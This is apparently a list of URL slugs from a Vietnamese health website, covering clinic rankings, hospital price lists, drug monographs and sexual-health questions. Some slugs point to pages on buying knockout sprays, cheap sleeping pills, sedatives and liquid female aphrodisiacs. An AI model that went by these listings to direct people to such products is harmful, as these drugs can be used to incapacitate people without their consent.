    "top-7-phong-kham-phu-khoa-soc-trang-tot-nhat",
    "top-6-phong-kham-phu-khoa-nghe-an-uy-tin-hieu-qua",
    "thuoc-uptiv-cong-dung-lieu-dung-va-gia-bao-nhieu",
    "thuoc-advil-cong-dung-lieu-dung-va-gia-bao-nhieu",
    "thuoc-stadexmin-cong-dung-lieu-dung-va-gia-bao-nhieu",
    "top-9-phong-kham-phu-khoa-ninh-thuan-uy-tin-nhat",
    "top-7-phong-kham-phu-khoa-ninh-binh-uy-tin-nhat",
    "top-5-phong-kham-phu-khoa-quang-ngai-an-toan-hieu-qua",
    "top-8-phong-kham-phu-khoa-tay-ninh-tot-nhat",
    "top-11-phong-kham-phu-khoa-thai-nguyen-an-toan-uy-tin",
    "top-5-phong-kham-phu-khoa-thua-thien-hue-an-toan-hieu-qua",
    "top-12-phong-kham-phu-khoa-thanh-hoa-uy-tin-nhat",
    "top-11-phong-kham-phu-khoa-thai-binh-an-toan-uy-tin",
    "top-7-phong-kham-phu-khoa-tien-giang-tot-nhat",
    "top-8-phong-kham-phu-khoa-tra-vinh-uy-tin-hieu-qua",
    "top-9-phong-kham-phu-khoa-tuyen-quang-uy-tin-nhat",
    "top-6-phong-kham-phu-khoa-vinh-phuc-uy-tin-nhat",
    "top-5-phong-kham-phu-khoa-vinh-long-tot-nhat",
    "top-7-phong-kham-phu-khoa-yen-bai-tot-nhat",
    "top-8-phong-kham-phu-khoa-phu-yen-tot-nhat",
    "top-9-phong-kham-phu-khoa-da-nang-tot-nhat",
    "top-10-phong-kham-phu-khoa-hai-phong-tot-nhat",
    "top-6-phong-kham-phu-khoa-ha-noi-an-toan-hieu-qua",
    "3-benh-vien-khu-vuc-thu-duc-tot-va-uy-tin-nhat",
    "thuoc-giam-can-yanhee-co-tot-khong-mua-o-dau",
    "mua-thuoc-kich-duc-nam-gia-re-tphcm-o-dau",
    "6-thuoc-tang-can-cho-tre-em-tu-5-den-7-tuoi",
    "mua-thuoc-kich-duc-nu-o-ha-noi-gia-re-uy-tin",
    "ban-thuoc-ngu-seduxen-tai-ha-noi-o-dau",
    "cach-nhan-biet-khi-xuat-tinh-trung-vao-co-the",
    "8-thuoc-cuong-duong-danh-cho-nguoi-cao-huyet-ap-an-toan",
    "bj-hj-la-gi-cach-hj-cho-ban-trai-va-ban-gai-de-len-dinh-va-an-toan",
    "bao-cao-su-don-den-ho-dau-tot-khong",
    "bao-cao-su-don-den-5cm-giong-that-mua-o-dau-tphcm",
    "ra-mau-giua-chu-ky-kinh-la-bi-gi-nguy-hiem-khong",
    "cach-chua-xuat-tinh-som-bang-gung-nuong-tai-nha",
    "phong-kham-bac-si-hoang-thi-my-y-o-dau-co-tot-khong",
    "hinh-anh-say-thai-cac-hinh-thai-say-thai-thuong-gap",
    "thuoc-tanamisolblue-cong-dung-lieu-dung-va-gia-bao-nhieu",
    "12-hinh-anh-teo-tinh-hoan-o-nam-gioi",
    "nuot-tinh-trung-co-bi-lay-viem-gan-b-khong",
    "quy-trinh-chich-ngua-ung-thu-co-tu-cung-tung-buoc",
    "quan-he-vai-giay-co-thai-khong-ti-le-co-thai-cao-khong",
    "cat-u-nhu-luoi-ga-co-nguy-hiem-khong",
    "nuot-chat-nhon-cua-ban-trai-co-sao-khong",
    "thuoc-me-dang-xit-mua-o-dau-gia-bao-nhieu-tien",
    "8-thuoc-kich-duc-nu-dang-nuoc-gia-re",
    "thuoc-boi-khi-ngua-hau-mon-hieu-qua-nhat",
    "giai-dap-uong-cao-ich-mau-co-pha-thai-duoc-khong",
    "phac-do-dieu-tri-sui-mao-ga-bo-y-te-moi-nhat",
    "nang-cap-cau-nho-bang-mo-tu-than-la-nhu-the-nao",
    "5-trieu-chung-khi-uong-thuoc-giam-can-can-chu-y",
    "tu-the-quan-he-de-sinh-con-trai-webtretho",
    "benh-vien-thanh-pho-thu-duc-o-dau-tot-khong-gio-lam-viec",
    "thuoc-pacemin-cong-dung-gia-bao-nhieu-cach-su-dung",
    "phong-kham-56-hai-ba-trung-bang-gia-tot-khong",
    "phong-kham-bac-si-chau-van-tro-o-dau-co-tot-khong",
    "cach-do-chieu-dai-duong-vat-bang-thuoc",
    "cham-kinh-15-ngay-thu-que-1-vach-dam-co-thai-khong",
    "hinh-anh-sieu-am-thai-5-6-7-tuan-tuoi",
    "bi-dong-thai-nen-an-gi-va-kieng-gi",
    "bi-dong-thai-nen-lam-gi-cach-xu-ly-va-phong-tranh-dong-thai",
    "chu-ky-kinh-nguyet-ngan-15-ngay-co-binh-thuong-khong",
    "quan-lot-nu-dinh-mau-vang-la-do-dau-canh-bao",
    "6-phong-kham-phu-khoa-phu-quoc-uy-tin",
    "8-phong-kham-nam-khoa-phu-quoc-tot-nhat",
    "dia-chi-pha-thai-rach-gia-kien-giang",
    "benh-vien-quan-7-co-tot-khong-gio-lam-viec-chi-phi-kham",
    "goi-kham-suc-khoe-tong-quat-dai-hoc-y-duoc-bao-tien",
    "benh-vien-quan-1-o-dau-co-tot-khong-gio-lam-viec",
    "benh-vien-quan-2-o-dau-co-tot-khong-gio-lam-viec",
    "benh-vien-quan-3-o-dau-co-tot-khong-gio-lam-viec",
    "benh-vien-quan-4-o-dau-co-tot-khong-gio-lam-viec",
    "benh-vien-quan-6-o-dau-co-tot-khong-gio-lam-viec",
    "benh-vien-quan-5-o-dau-co-tot-khong-gio-lam-viec",
    "benh-vien-quan-8-o-dau-co-tot-khong-gio-lam-viec",
    "benh-vien-quan-9-o-dau-co-tot-khong-gio-lam-viec",
    "benh-vien-quan-12-o-dau-co-tot-khong-gio-lam-viec",
    "benh-vien-quan-10-o-dau-co-tot-khong-gio-lam-viec",
    "benh-vien-quan-binh-thanh-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-quan-11-o-dau-co-tot-khong-gio-lam-viec",
    "3-diem-g-cua-dan-ong-trong-hau-mon-nhay-cam-nhat",
    "69-tu-the-quan-he-vo-chong-webtretho",
    "tre-so-sinh-bi-mac-hoi-nguoi-co-kinh-la-nhu-the-nao",
    "tinh-trung-loang-nen-an-gi-va-nen-kieng-gi",
    "lan-dau-mat-trinh-cam-giac-the-nao-co-dau-rat-chay-mau-khong",
    "video-phau-thuat-tang-kich-thuoc-cau-nho",
    "chi-tu-tieu-bao-lau-thi-tieu-het-hoan-toan",
    "lam-hong-vung-kin-tai-benh-vien-tu-du-co-tot-khong-gia-tien",
    "thu-hep-vung-kin-tai-benh-vien-tu-du-co-tot-khong",
    "bi-rat-luoi-nguyen-nhan-va-cach-dieu-tri-hieu-qua",
    "nao-hut-thai-bao-lau-thi-quan-he-duoc",
    "top-5-phong-kham-phu-khoa-dak-nong-tot-nhat",
    "thuoc-cam-mau-adrenoxyl",
    "mat-trinh-la-gi-thu-dam-co-mat-trinh-khong",
    "thuoc-giam-can-lic-co-hai-khong-webtretho",
    "thu-dam-hau-mon-la-gi-co-tac-hai-gi-khong",
    "cay-bau-dat-dac-diem-cong-dung-va-luu-y-khi-dung",
    "phau-thuat-keo-dai-va-lam-to-cau-nho-o-dau-tphcm",
    "kichmen-1h-mua-o-dau-tphcm-chinh-hang-gia-re",
    "8-thuoc-boi-dac-tri-ngua-biu-tai-nha-hieu-qua",
    "ngua-tinh-hoan-uong-thuoc-gi-tri-dut-diem",
    "thuoc-celebrex-cong-dung-chi-dinh-gia-tien-va-luu-y",
    "noi-dom-do-trong-mieng-la-bi-gi-cach-chua-tri",
    "siro-bo-ty-p-h-thuoc-biet-duoc-cong-dung-cach-dung-gia-tien",
    "bang-gia-dot-viem-lo-tuyen-nam-2025",
    "quan-he-xong-di-tieu-va-di-rua-luon-co-thai-duoc-khong",
    "viem-co-tu-cung-co-sinh-thuong-duoc-khong",
    "6-trieu-chung-benh-sui-mao-ga-o-nu-gioi",
    "6-bai-thuoc-dan-gian-tri-ngua-biu-hieu-qua-nhat",
    "ngua-tinh-hoan-kham-chua-o-dau-tai-tphcm",
    "hinh-anh-nam-candida-soi-tuoi",
    "thuoc-bilbroxol-syrup-cong-dung-lieu-dung-gia-tien-va-luu-y",
    "5-vien-dat-tri-nam-candida-tot-nhat-hien-nay",
    "thuoc-progendo-200mg-cong-dung-cach-dung-va-gia-tien",
    "8-phong-kham-da-khoa-phu-nhuan-uy-tin",
    "cam-giac-khi-quan-he-lan-dau-se-nhu-the-nao",
    "bong-ma-de-va-rau-ngo-la-voi-co-nhung-tac-dung-gi",
    "thuoc-me-thuoc-ngu-50k-100k-dang-xit-co-hieu-qua-khong",
    "bac-si-tai-mui-hong-gioi-quan-tan-phu",
    "thuoc-ngu-50k-100k-mua-o-dau-uy-tin",
    "thuoc-kich-duc-nu-ban-o-dau-tphcm-uy-tin-nhat",
    "cong-thuc-tinh-tuoi-thai-theo-ngay-kinh-cuoi",
    "top-5-phong-kham-phu-khoa-dien-bien-uy-tin-hieu-qua",
    "top-5-phong-kham-phu-khoa-dong-nai-an-toan-hieu-qua",
    "thuoc-sustanon-250-cong-dung-cach-dung-va-gia-bao-nhieu-tien",
    "top-7-phong-kham-phu-khoa-gia-lai-uy-tin-nhat",
    "top-6-phong-kham-phu-khoa-dong-thap-tot-nhat",
    "thuoc-kich-duc-mua-o-hai-phong-tai-dau",
    "thuoc-kich-duc-nu-gia-re-tai-da-nang",
    "top-8-phong-kham-phu-khoa-ha-giang-uy-tin-hieu-qua",
    "thuoc-beo-mat-co-hay-khong",
    "thuoc-thymomodulin-la-gi-chua-duoc-benh-sui-mao-ga-khong",
    "pha-thai-o-dau-an-toan-uy-tin-tai-can-tho",
    "10-cach-nhan-biet-tinh-trung-vao-co-the",
    "8-bi-kip-quan-he-de-sinh-con-trai-chinh-xac-100",
    "khi-quan-he-co-tu-cung-mo-khong-bao-nhieu-cm",
    "quan-he-xong-nen-nam-nghieng-ben-nao",
    "mat-kinh-2-den-3-thang-quan-he-co-thai-khong",
    "chu-ky-kinh-nguyet-ngan-26-ngay-co-binh-thuong-khong",
    "so-thay-co-tu-cung-co-bi-sa-tu-cung-khong",
    "hinh-anh-tu-cung-khi-mang-thai-qua-cac-tuan-tuoi",
    "so-thay-mun-li-ti-o-co-tu-cung-la-bi-gi",
    "hinh-anh-bung-bau-1-thang-to-co-nao",
    "cach-nhin-bung-biet-co-thai-chinh-xac-nhat",
    "cam-giac-khi-tinh-trung-ban-vao-tu-cung-o-nam-gioi",
    "phu-nu-chiu-duoc-bao-nhieu-cm-khi-quan-he",
    "thuoc-kich-duc-mua-o-dau-va-co-tac-hai-gi-khong",
    "gai-vach-ngan-mui-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "thu-tinh-nhan-tao-de-co-con-trai-o-dau",
    "vien-uong-giam-can-dhc-co-tot-khong-webtretho",
    "thuoc-amaryl-4mg-cong-dung-cach-dung-va-gia-tien",
    "kieng-quan-he-bao-lau-de-sinh-con-trai-chinh-xac-nhat",
    "rau-kinh-gioi-la-gi-co-tac-dung-gi",
    "cach-thu-tieu-duong-tai-nha-chinh-xac",
    "cach-do-chieu-dai-cau-nho-bang-thuoc-ke",
    "top-10-serum-tri-tham-mun-tot-nhat-hien-nay",
    "benh-vien-da-khoa-nam-sai-gon-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-da-khoa-khu-vuc-thu-duc-o-dau-tot-khong",
    "benh-vien-da-khoa-hong-ngoc-o-dau-tot-khong-gio-lam-viec",
    "cau-be-cua-chong-qua-nho-cach-khac-phuc-don-gian",
    "phong-kham-da-khoa-linh-dam-o-dau-tot-khong-gio-lam-viec",
    "thuoc-tri-nam-terbinafine-cong-dung-lieu-dung-gia-tien",
    "duong-vat-to-qua-co-tac-hai-gi-khong",
    "cach-do-cau-nho-bang-tay-chinh-xac-nhat",
    "benh-vien-quan-y-103-o-dau-co-tot-khong-gio-lam-viec",
    "dot-sui-mao-ga-van-moc-lai-la-sao-cach-chua-triet-de",
    "cach-ve-sinh-sau-khi-dot-sui-mao-ga-tai-nha",
    "cach-chua-viem-xoang-bang-cay-hoa-ngu-sac-tai-nha",
    "tinh-dich-do-yeu-la-nhu-the-nao-cach-khac-phuc",
    "thuoc-acemuc-100mg-cong-dung-lieu-dung-gia-tien",
    "thuoc-adrenoxyl-cong-dung-lieu-dung-gia-tien",
    "dia-chi-xet-nghiem-tinh-dich-do-tai-ha-noi-uy-tin",
    "thuoc-choliver-cong-dung-lieu-dung-gia-tien",
    "tinh-dich-la-gi-tinh-dich-khac-tinh-trung-ra-sao",
    "dia-chi-xet-nghiem-tinh-dich-do-tai-tphcm-uy-tin",
    "chi-phi-sieu-am-thai-bao-nhieu-tien-nam-2025",
    "chi-phi-xet-nghiem-tinh-dich-do-benh-vien-binh-dan",
    "xet-nghiem-hiv-mat-bao-lau-thi-co-ket-qua",
    "cuong-luoi-noi-mun-thit-khong-dau-la-bi-gi",
    "bang-gia-sieu-am-thai-4d-nam-2025",
    "chi-phi-sieu-am-o-bung-het-bao-nhieu-tien",
    "sieu-am-o-bung-o-dau-tai-tphcm-uy-tin-nhat",
    "test-nhanh-sui-mao-ga-o-dau-va-chi-phi-bao-nhieu",
    "tre-kinh-5-ngay-thu-que-1-vach-thi-co-thai-khong",
    "dung-tay-dinh-tinh-trung-cham-vao-vung-kin-co-thai-khong",
    "kinh-nghiem-pha-thai-o-benh-vien-hung-vuong-webtretho",
    "bang-gia-xet-nghiem-vien-pasteur-2025",
    "xet-nghiem-hpv-o-dau-tphcm-nhanh-chong-va-chinh-xac-nhat",
    "tinh-trung-dong-dac-nhu-thach-co-sao-khong-cach-chua",
    "tu-van-pha-thai-qua-dien-thoai-mien-phi-truc-tuyen-24-gio",
    "duong-vat-qua-nhay-cam-gay-xuat-tinh-som-va-cach-khac-phuc",
    "kinh-nguyet-khong-deu-o-tuoi-20-co-sao-khong",
    "smg-la-gi-nguyen-nhan-trieu-chung-va-cach-tri",
    "chi-so-crl-trong-sieu-am-thai-la-gi",
    "nuoc-tieu-vang-nhu-nuoc-che-canh-bao-benh-nguy-hiem",
    "cu-chua-mo-mat-va-chac-khac-phuc-tai-nha",
    "hep-co-tu-cung-nguyen-nhan-dau-hieu-va-cach-dieu-tri",
    "thai-luu-thu-que-co-len-2-vach-khong",
    "thuoc-mediprist-la-thuoc-gi-cong-dung-lieu-dung-gia-tien",
    "thuoc-giam-can-lic-gia-bao-nhieu-tien-va-mua-o-dau",
    "danh-sach-nha-thuoc-quan-1-tot-uy-tin-nhat",
    "danh-sach-nha-thuoc-quan-5-uy-tin-nhat",
    "danh-sach-5-nha-thuoc-quan-2-uy-tin-nhat",
    "thuoc-misoclear-la-thuoc-gi-cong-dung-lieu-dung-gia-tien",
    "danh-sach-6-nha-thuoc-quan-3-uy-tin-nhat",
    "danh-sach-4-nha-thuoc-quan-4-uy-tin-nhat",
    "danh-sach-6-nha-thuoc-quan-6-uy-tin-nhat",
    "danh-sach-7-nha-thuoc-quan-7-tot-uy-tin-nhat",
    "danh-sach-5-nha-thuoc-quan-8-tot-uy-tin-nhat",
    "danh-sach-6-nha-thuoc-quan-binh-thanh-tot-uy-tin-nhat",
    "danh-sach-7-nha-thuoc-quan-10-tot-uy-tin-nhat",
    "danh-sach-6-nha-thuoc-quan-9-tot-uy-tin-nhat",
    "danh-sach-5-nha-thuoc-quan-12-tot-uy-tin-nhat",
    "danh-sach-8-nha-thuoc-quan-11-tot-uy-tin-nhat",
    "giam-tao-mua-o-dau-tphcm-uy-tin-nhat",
    "super-max-4d-tac-dung-cach-dung-gia-bao-nhieu-tien",
    "mua-thuoc-kich-duc-o-da-nang-gia-re-chat-luong",
    "top-10-thuoc-bo-cho-nguoi-gay-an-toan-nhat",
    "top-10-thuc-pham-chuc-nang-tang-can-nao-tot",
    "danh-sach-10-nha-thuoc-quan-tan-binh-tot-uy-tin-nhat",
    "danh-sach-nha-thuoc-quan-go-vap-tot-uy-tin-nhat",
    "danh-sach-10-nha-thuoc-quan-phu-nhuan-tot-uy-tin-nhat",
    "danh-sach-10-nha-thuoc-quan-tan-phu-tot-uy-tin-nhat",
    "danh-sach-8-nha-thuoc-o-hoc-mon-tot-uy-tin-nhat",
    "danh-sach-8-nha-thuoc-o-can-gio-tot-uy-tin-nhat",
    "dia-chi-xet-nghiem-sui-mao-ga-o-dau-tphcm-uy-tin-nhat",
    "top-10-thuoc-dac-tri-mun-com-mun-coc-tot-nhat",
    "xet-nghiem-hiv-o-benh-vien-nhiet-doi-co-chinh-xac-khong",
    "vet-khau-tang-sinh-mon-bi-dut-chi-ho-da-co-sao-khong",
    "xet-nghiem-hiv-o-pasteur-co-chinh-xac-khong-gia-tien",
    "vet-khau-tang-sinh-mon-bi-sung-hay-ho-mieng-phai-lam-sao",
    "uong-nuoc-rau-diep-ca-co-tac-dung-gi-cho-suc-khoe",
    "cau-nho-noi-mun-trang-khong-ngua-co-sao-khong",
    "hinh-anh-mun-thit-va-thuoc-chua-tri-tai-nha",
    "moc-mun-thit-o-vung-long-mu-la-bi-gi-cach-chua-tri",
    "tinh-dich-cua-phu-nu-mau-gi-mui-va-vi-gi",
    "bung-tren-to-va-cung-bat-thuong-phai-lam-sao",
    "tai-sao-khi-quan-he-lai-khong-co-nuoc-va-cach-khac-phuc",
    "hinh-anh-mun-thit-o-co-va-cach-tri",
    "duong-kinh-cau-nho-bao-nhieu-la-vua-du",
    "cach-khac-phuc-kinh-nguyet-keo-dai-hieu-qua-tai-nha",
    "kinh-nguyet-bao-nhieu-ngay-thi-het-va-binh-thuong-lai",
    "vet-trang-co-tu-cung-sinh-thiet-duong-tinh-hpv-la-sao",
    "bang-gia-xet-nghiem-benh-xa-hoi-nam-2025",
    "10-dia-chi-xet-nghiem-benh-xa-hoi-o-dau-tphcm",
    "nen-kham-phu-khoa-o-benh-vien-hay-phong-kham-tu",
    "uong-thuoc-pha-thai-bao-lau-thi-ra-tui-thai-sach-hoan-toan",
    "pha-thai-bang-thuoc-bao-lau-co-kinh-lai-binh-thuong",
    "bi-bang-huyet-sau-khi-pha-thai-nguy-hiem-khong",
    "ra-mau-do-tuoi-sau-pha-thai-bang-thuoc-co-sao-khong",
    "pha-hut-thai-2-lan-lien-tiep-co-nguy-hiem-khong",
    "huyet-trang-co-mau-nau-la-bi-gi-nguy-hiem-khong",
    "dau-num-ty-la-bieu-hien-cua-cai-gi",
    "vien-y-hoc-co-truyen-quan-doi-o-dau-tot-khong-gio-lam-viec",
    "thuoc-terbinafine-250mg-la-thuoc-gi-mua-o-dau-gia-tien",
    "cac-tu-the-lam-tinh-hap-dan-duoc-ua-chuong-nhat-hien-nay",
    "cefditoren-la-thuoc-gi-cong-dung-cach-dung-gia-tien",
    "hinh-anh-cac-tu-the-quan-he-bang-mieng-chi-tiet-nhat",
    "minirin-tab-0-1mg-cong-dung-cach-dung-gia-tien",
    "cao-bach-bo-cong-dung-cach-dung-gia-tien",
    "thuoc-duphaston-10mg-cong-dung-cach-dung-gia-tien",
    "top-10-dia-chi-kham-suc-khoe-tong-quat-tphcm-uy-tin-nhat",
    "review-tay-not-ruoi-o-benh-vien-da-lieu",
    "review-tay-not-ruoi-o-tham-my-thu-cuc",
    "benh-vien-tan-son-nhat-o-dau-tot-khong-gio-lam-viec",
    "vua-het-kinh-quan-he-co-bau-khong",
    "mat-trinh-co-nhung-dau-hieu-nao-de-nhan-biet",
    "uong-nuoc-dua-sau-khi-quan-he-de-tranh-thai-co-duoc-khong",
    "cam-thao-cong-dung-cach-dung-va-luu-y-can-biet",
    "choc-mep-lo-mep-la-gi-cach-tri-lo-mep-mieng-tai-nha",
    "cay-nu-lang-cong-dung-cach-dung-va-luu-y-can-biet",
    "cach-lam-hickey-va-cach-xoa-hickey",
    "thuoc-victoza-la-thuoc-gi-mua-o-dau-gia-tien",
    "am-ho-hay-cua-minh-la-gi-va-am-dao-la-gi-cach-phan-biet",
    "rocket-1h-co-tac-dung-trong-bao-lau",
    "be-bi-tieu-chay-nen-an-gi-va-kieng-gi",
    "thuoc-giam-can-baschi-hong-mau-moi-co-tot-khong-gia-tien",
    "8-tac-hai-cua-thuoc-giam-can-baschi-thai-lan-la-gi",
    "6-tac-hai-cua-viec-quan-he-bang-mieng-oral-sex",
    "trong-tai-co-tieng-keu-vo-ve-la-bi-gi-cach-chua-tri",
    "cach-tri-u-tai-1-ben-tai-nha-hieu-qua",
    "5-cach-nhan-biet-mang-thai-con-trai-hay-gai",
    "6-cach-chua-sui-mao-ga-o-luoi-bang-thuoc-dan-gian-tai-nha",
    "so-dien-thoai-tu-van-suc-khoe-online-mien-phi",
    "10-cach-lam-nang-len-dinh-bang-mieng",
    "thuoc-nucleo-cmp-forte-cong-dung-cach-dung-gia-tien",
    "top-10-thuoc-tang-can-cua-nhat-ban-tot-nhat-2025",
    "thuoc-erimcan-cong-dung-cach-dung-tac-dung-phu-gia-tien",
    "tiem-thuoc-tranh-thai-bao-nhieu-tien-nam-2025",
    "cay-dau-tam-8-tac-dung-chua-benh-tai-nha-hieu-qua",
    "thung-mang-nhi-co-bi-diec-khong",
    "cach-ve-sinh-tai-khi-bi-thung-mang-nhi-an-toan-tai-nha",
    "cay-co-muc-nho-noi-chua-rong-kinh-co-hieu-qua-khong",
    "mun-bi-chai-cung-duoi-da-phai-tri-nhu-the-nao",
    "chich-thuoc-ngua-thai-het-bao-nhieu-tien-chich-o-dau-tot",
    "nen-dat-vong-hay-tiem-thuoc-tranh-thai-thi-tot-hon",
    "gia-thuoc-tiem-tranh-thai-depo-provera-bao-nhieu-tien",
    "bo-thuoc-la-bao-lau-thi-co-the-binh-thuong-va-co-su-thay-doi",
    "thuoc-probio-cong-dung-cach-dung-tac-dung-phu-gia-tien",
    "8-nguyen-nhan-gay-mat-cam-giac-khi-quan-he",
    "ghe-tantra-la-gi-dung-de-lam-gi-co-tac-dung-gi",
    "quan-he-luc-nao-de-mang-thai-nhat",
    "6-tac-hai-cua-rau-diep-ca-khi-an-qua-nhieu",
    "ran-de-bi-loi-dom-co-nguy-hiem-khong",
    "8-cach-chua-mun-nhot-sung-to-tai-nha-hieu-qua",
    "loi-dom-co-tu-khoi-khong-va-meo-chua-tai-nha",
    "thuoc-progesterone-200mg-tac-dung-cach-dung-lieu-luong",
    "phong-kham-da-lieu-bac-si-vo-thi-bach-suong-o-dau-tot-khong",
    "chua-benh-tri-o-benh-vien-y-hoc-co-truyen-tphcm-co-tot-khong",
    "cat-tri-o-benh-vien-cho-ray-chi-phi-bao-nhieu-tien",
    "chi-phi-cat-tri-benh-vien-dai-hoc-y-duoc-tphcm",
    "thuoc-tri-mun-coc-phang-tren-mat-an-toan-hieu-qua",
    "tai-sao-sieu-am-nham-trai-thanh-gai",
    "top-6-thuoc-tri-mun-coc-cua-nhat-ban-tot-nhat",
    "gai-sinh-duc-nu-xuat-hien-khi-nao-nguyen-nhan-va-cach-tri",
    "nen-quan-he-luc-may-gio-de-de-mang-thai-nhat",
    "cach-tinh-ngay-rung-trung-de-sinh-con-trai",
    "buong-trung-ben-nao-sinh-con-trai-cach-sinh-con-trai",
    "noi-cuc-u-cung-nho-duoi-da-mat-la-bi-gi-cach-tri",
    "chieu-dai-trung-binh-cau-nho-viet-nam-la-bao-nhieu-cm",
    "kinh-nghiem-chua-hoc-xuong-ca-tai-nha-don-gian",
    "sieu-am-thai-4-tuan-tuoi-co-quan-trong-va-can-thiet-hay-khong",
    "thoi-gian-rung-trung-vao-ngay-thu-may-trong-chu-ki-kinh-nguyet",
    "hinh-anh-mun-com-o-mat-tay-chan-va-cach-tri-hieu-qua",
    "bang-gia-benh-vien-quan-1-cua-cac-khoa",
    "luong-y-noi-tieng-voi-bai-thuoc-chua-benh-sui-mao-ga",
    "an-trung-vit-lon-co-tot-khong-co-map-khong",
    "bang-gia-benh-vien-quan-2-cua-cac-khoa",
    "cat-amidan-bao-lau-thi-lanh-va-het-dau",
    "que-thu-tieu-duong-loai-nao-tot-cach-su-dung-tai-nha",
    "que-thu-tieu-duong-accu-chek-performa-co-tot-khong-mua-o-dau",
    "cay-hoan-ngoc-la-gi-co-tac-dung-chua-benh-gi",
    "que-thu-tieu-duong-onetouch-ultra-co-tot-khong-mua-o-dau",
    "ba-bau-bi-ho-co-dom-va-cach-tri-ho-an-toan-cho-ba-bau",
    "dia-chi-cat-bao-quy-dau-o-can-tho-nao-uy-tin-an-toan",
    "5-dia-chi-cat-bao-quy-dau-o-binh-duong-nao-uy-tin-nhat",
    "bang-gia-benh-vien-quan-3-cua-cac-khoa",
    "bang-gia-benh-vien-quan-4-cua-cac-khoa",
    "bang-gia-benh-vien-quan-5-cua-cac-khoa",
    "bang-gia-benh-vien-quan-6-cua-cac-khoa",
    "bang-gia-benh-vien-quan-7-cua-cac-khoa",
    "bang-gia-benh-vien-quan-8-cua-cac-khoa",
    "bang-gia-benh-vien-quan-9-cua-cac-khoa",
    "bang-gia-benh-vien-quan-10-cua-cac-khoa",
    "bang-gia-benh-vien-quan-11-cua-cac-khoa",
    "bang-gia-benh-vien-quan-12-cua-cac-khoa",
    "bang-gia-benh-vien-quan-tan-binh-cua-cac-khoa",
    "mau-trinh-nhu-the-nao-va-cach-phan-biet",
    "mat-cam-giac-quan-he-co-sao-khong-cach-khac-phuc",
    "dung-bao-cao-su-bi-dau-rat-khi-quan-he-nguyen-nhan-cach-tri",
    "12-cach-lam-cho-dan-ong-len-dinh-trong-1-not-nhac",
    "bang-gia-benh-vien-quan-tan-phu-cua-cac-khoa",
    "bang-gia-benh-vien-quan-phu-nhuan-cua-cac-khoa",
    "chich-thuoc-ngua-thai-bao-nhieu-tien-nam-2025",
    "mang-trinh-gia-mua-o-dau-va-gia-bao-nhieu-tien",
    "hinh-anh-bo-phan-sinh-duc-thai-nhi-15-tuan-nhan-biet-trai-gai",
    "thai-14-tuan-biet-trai-hay-gai-chua-webtretho",
    "nguyen-nhan-xi-hoi-ra-vang-dau-va-cach-dieu-tri-tai-nha",
    "het-kinh-quan-he-co-thai-hay-khong-webtretho",
    "hinh-anh-benh-nhiet-luoi-va-cach-chua-tri",
    "cach-tri-mun-dau-den-bang-baking-soda-tai-nha",
    "benh-vien-mat-thanh-pho-ho-chi-minh-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-mat-ha-noi-o-dau-tot-khong-gio-lam-viec",
    "thuoc-ursodeoxycholic-acid-la-gi-tac-dung-cach-dung-lieu-luong",
    "benh-vien-da-khoa-hong-duc-o-dau-tot-khong-gio-lam-viec",
    "phong-kham-bac-si-dinh-thi-hong-o-dau-tot-khong-gio-lam-viec",
    "benh-vien-ito-sai-gon-dong-nai-o-dau-tot-khong-gio-lam-viec",
    "thuoc-triamcinolone-la-gi-tac-dung-cach-dung-lieu-luong",
    "benh-benh-vien-cho-ray-o-dau-tot-khong-gio-lam-viec",
    "thuoc-bidiferon-la-gi-tac-dung-cach-dung-lieu-luong",
    "thuoc-myonal-50mg-tac-dung-tri-gi-cach-dung-lieu-luong",
    "mun-cuc-cung-duoi-da-hinh-anh-va-thuoc-boi-tri",
    "benh-vien-nhan-dan-gia-dinh-o-dau-tot-khong-gio-lam-viec",
    "dia-chi-cat-bao-quy-dau-o-binh-phuoc-uy-tin-an-toan",
    "thuoc-ampicillin-500mg-vidipha-tac-dung-tri-gi-cach-dung-lieu-luong",
    "benh-chlamydia-la-gi-nguyen-nhan-trieu-chung-va-thuoc-tri",
    "thuoc-arcoxia-120mg-la-gi-tac-dung-cach-dung-lieu-luong",
    "bang-gia-benh-vien-hung-vuong-2025",
    "dieu-tri-nhan-xo-tu-cung-bang-thuoc-nam-co-duoc-khong",
    "6-dau-hieu-thai-da-lam-to-trong-tu-cung-de-nhan-biet",
    "cao-long-mu-nam-co-anh-huong-gi-khong",
    "cao-long-duong-vat-nen-hay-khong-nen-cao",
    "cao-long-mu-bi-ngua-noi-mun-phai-lam-sao",
    "y-nghia-not-ruoi-o-vung-kin-nam-gioi-va-phu-nu-tot-hay-xau",
    "thuoc-nho-mat-osla-tac-dung-cach-dung-lieu-luong",
    "phong-kham-da-khoa-yecxanh-o-dau-tot-khong-gio-lam-viec",
    "4-cach-tay-long-vung-kin-nam-tai-nha-an-toan",
    "10-phong-kham-da-lieu-quan-3-uy-tin-chat-luong-nhat",
    "4-phong-kham-da-lieu-quan-4-uy-tin-chat-luong-nhat",
    "6-phong-kham-da-lieu-quan-6-tot-chat-luong-nhat",
    "7-phong-kham-da-lieu-quan-7-uy-tin-chat-luong-nhat",
    "8-phong-kham-da-lieu-quan-8-tot-chat-luong-nhat",
    "10-phong-kham-da-lieu-tan-binh-uy-tin-chat-luong-nhat",
    "10-phong-kham-da-lieu-tan-phu-uy-tin-chat-luong-nhat",
    "10-phong-kham-da-lieu-phu-nhuan-tot-chat-luong-nhat",
    "9-phong-kham-da-lieu-quan-9-uy-tin-chat-luong-nhat",
    "top-5-bac-si-tai-mui-hong-gioi-nhat-tai-tphcm",
    "thuoc-bluemint-la-gi-tac-dung-cach-dung-lieu-luong",
    "cach-dat-lich-kham-benh-vien-phu-san-mekong",
    "tong-dai-dat-lich-kham-benh-vien-hung-vuong",
    "cay-chum-ngay-la-gi-hinh-anh-tac-dung-cach-su-dung",
    "cach-chua-hoc-xuong-ca-bang-mat-ong-co-hieu-qua-khong",
    "meo-chua-hoc-xuong-ca-cho-tre-an-toan-tai-nha",
    "massage-khong-lanh-manh-la-gi-co-bi-lay-hiv-khong",
    "cach-trong-cay-chum-ngay-cay-co-tac-hai-gi-khong",
    "phu-nu-tren-50-tuoi-con-ham-muon-khong",
    "quan-he-lan-dau-co-mang-thai-khong-vay-bac-si",
    "mat-cam-giac-khi-quan-he-nguyen-nhan-va-cach-khac-phuc",
    "cach-kich-thich-diem-g-bang-tay-giup-nang-len-dinh-de-dang",
    "tong-dai-tu-van-ve-hiv-aids-online",
